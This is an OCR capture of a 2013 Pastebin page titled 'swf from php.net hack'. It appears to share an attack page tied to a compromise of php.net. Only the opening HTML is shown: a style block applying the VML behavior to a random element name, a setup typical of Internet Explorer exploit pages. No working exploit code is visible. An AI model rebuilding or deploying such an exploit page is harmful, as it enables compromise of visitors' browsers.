
PASTEBIN
swf from php.net hack
CEPHURS
OCT 26TH, 2013
930
0
NEVE
Not a member of Pastebin yet?
Sign Up
, it unlocks many cool f
0
0
18.93 KB
| None
|
raw
<
html
>
<
head
>
<
style
>
        qfzbpq\:* {
            behavior:url(#default#VML);
            display:inline-block
        }
<
/
style
>